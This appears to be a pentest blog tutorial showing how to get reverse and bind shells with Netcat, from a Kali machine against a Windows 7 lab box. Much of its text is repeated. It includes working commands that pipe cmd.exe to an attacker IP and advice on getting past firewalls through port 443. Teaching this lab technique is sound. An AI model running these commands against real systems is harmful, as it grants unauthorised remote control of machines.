This article explains how the two types of connections, Reverse connection and Bind connection are made to get a shell on the box with Netcat utility. Ncat or Netcat is a feature-packed networking utility which reads and writes raw data across networks from the command line. A utility like Netcat helps us to get a reverse shell in multiple situations like getting shell while RCE in web applications, during post-exploitation, and many more.
The bind connection is that when you have to connect to the remote IP address and port number, which is, most of the time does not work due to the presence of a firewall at another end, which is blocking all incoming connections unless the port is in the exception list.
To bypass the firewall we can make use of a reverse connection from our victim machine to us, which will bypass the firewall, as most of the firewalls did not block outgoing traffic on mostly used ports like port 80 and 443 (HTTP and HTTPS).
Attacker Machine: Kali Linux (IP address: 192.168.43.76 )
Victim PC: Windows 7 (IP address: 192.168.43.200 )
First of all, we have to deliver a netcat.exe Windows binary executable to the victim machine. This can be accomplished in multiple ways. So we have a netcat.exe file at Windows 7 and preinstalled Netcat (NC) binary in Kali Linux

At Kali machine setup a listener by giving this command.
At windows connect back to our listener at Kali machine with this command.
To get a bind shell is to make our victim, listen on some random port with adding an exception to the firewall for that port, for our Netcat executable or we can disable the Windows firewall as well for now.
On Windows 7 machine setup a listener with Netcat.
At Kali machine connect to the victim, to get a bind shell on the box.

The bind connection is that when you have to connect to the remote IP address and port number, which is, most of the time does not work due to the presence of a firewall at another end, which is blocking all incoming connections unless the port is in the exception list.
To bypass the firewall we can make use of a reverse connection from our victim machine to us, which will bypass the firewall, as most of the firewalls did not block outgoing traffic on mostly used ports like port 80 and 443 (HTTP and HTTPS).
Attacker Machine: Kali Linux (IP address: 192.168.43.76 )
Victim PC: Windows 7 (IP address: 192.168.43.200 )
Get a Reverse Shell
First of all, we have to deliver a netcat.exe Windows binary executable to the victim machine. This can be accomplished in multiple ways. So we have a netcat.exe file at Windows 7 and preinstalled Netcat (NC) binary in Kali Linux
At Kali machine setup a listener by giving this command.
root@Pentest-Pundit:~# nc -nvlp 443
D:\>nc.exe -nv 192.168.43.76 443 -e cmd.exe
We can see a reverse connection comes to our Kali machine
Get a Bind Shell
To get a bind shell is to make our victim, listen on some random port with adding an exception to the firewall for that port, for our Netcat executable or we can disable the Windows firewall as well for now.
On Windows 7 machine setup a listener with Netcat.
D:\>nc.exe -nvlp 443 -e cmd.exe
At Kali machine connect to the victim, to get a bind shell on the box.
root@Pentest-Pundit:~# nc -nv 192.168.43.200 443









No comments:
Post a Comment